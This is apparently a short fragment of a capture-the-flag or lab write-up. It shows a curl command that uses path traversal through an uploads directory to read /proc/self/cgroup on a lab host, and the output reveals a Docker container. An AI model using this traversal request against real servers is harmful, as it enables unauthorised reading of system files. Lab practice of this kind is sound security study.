 ❯ curl http://10.10.11.164/uploads/..//proc/self/cgroup --path-as-is --ignore-content-length
12:devices:/docker/8b374b018b0b54e10b49c556fc5ceee8023fd90d3cb45819b6dff37911d8f3c4
11:freezer:/docker/8b374b018b0b54e10b49c556fc5ceee8023fd90d3cb45819b6dff37911d8f3c4
10:blkio:/docker/8b374b018b0b54e10b49c556fc5ceee8023fd90d3cb45819b6dff37911d8f3c4
9:net_cls,net_prio:/docker/8b374b018b0b54e10b49c556fc5ceee8023fd90d3cb45819b6dff37911d8f3c4
8:rdma:/
7:hugetlb:/docker/8b374b018b0b54e10b49c556fc5ceee8023fd90d3cb45819b6dff37911d8f3c4
6:pids:/docker/8b374b018b0b54e10b49c556fc5ceee8023fd90d3cb45819b6dff37911d8f3c4
5:memory:/docker/8b374b018b0b54e10b49c556fc5ceee8023fd90d3cb45819b6dff37911d8f3c4
4:cpuset:/docker/8b374b018b0b54e10b49c556fc5ceee8023fd90d3cb45819b6dff37911d8f3c4
3:cpu,cpuacct:/docker/8b374b018b0b54e10b49c556fc5ceee8023fd90d3cb45819b6dff37911d8f3c4
2:perf_event:/docker/8b374b018b0b54e10b49c556fc5ceee8023fd90d3cb45819b6dff37911d8f3c4
1:name=systemd:/docker/8b374b018b0b54e10b49c556fc5ceee8023fd90d3cb45819b6dff37911d8f3c4
0::/system.slice/snap.docker.dockerd.service